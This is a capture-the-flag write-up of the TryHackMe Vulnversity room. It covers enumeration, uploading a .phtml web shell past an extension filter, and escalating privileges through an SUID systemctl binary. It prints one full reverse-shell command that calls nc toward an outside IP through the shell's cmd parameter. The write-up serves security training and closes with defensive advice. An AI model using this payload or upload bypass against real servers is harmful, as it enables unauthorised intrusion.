TryHackMe - Vulnversity

Summary
VulnUniversity is an easy difficulty Linux machine with vulnerable file upload page that allows external users to upload malicious files to gain an initial access to the server. Once inside, the low privileged user can run the interesting SUID file that can be used to escalate privilege to gain access to root the server.
Link: https://tryhackme.com/room/vulnversity
Reconnaissance
Scanning the target machine with -p- option will return all the open ports including the interesting port 3333 which was a http service.

I added an entry to hosts file and visited http://vulnunivesity:3333/.
It was just a simple html landing page that will waste your time if you try to read all pages and examine its requests & responses. A hidden directory was found after performing a directory brute-forcing using dirsearch.

The tool returns /internal directory which led me to a file upload page.

The page blocks common file extensions such as png, jpeg, jpg, gif, php, html, txt, etc.
Gaining User Access
There are many ways to bypass the implemented security measure. I decided to bypass it by uploading a .phtml file containing a php script that allows me to input commands remotely.


I used dirsearch again to find the directory that stores uploaded files, and discovered /uploads directory.

To check if we can really execute commands remotely, I requested for whoami and it returned www-data.
After that, I was able to connect to the server by injecting a reverse shell command.
vulnuniversity:3333/internal/uploads/shell.phtml?cmd=touch+/tmp/f%3b+rm+/tmp/f%3b+mkfifo+/tmp/f%3b+cat+/tmp/f+|+/bin/sh+-i+2%3E%261+|+nc+10.8.49.186+1337+%3E+/tmp/f
Rooting the Machine
Performing a quick linux enumeration led me to an interesting SUID file.

Since I already encountered this kind of privilege escalation in HackTheBox, I easily rooted the machine by creating a service and running it with systemctl.


Takeaways
- It is recommended to separate the file storage to avoid attackers to access the main server if ever they successfully uploaded a malicious file.
- Review the source code thoroughly and make sure add some security measures in content type, file extensions, etc.
- Review the permissions of all files in the server.
Resources
- https://github.com/maurosoria/dirsearch - (Web Path Scanner)
- https://portswigger.net/burp/communitydownload - (Burp Suite)
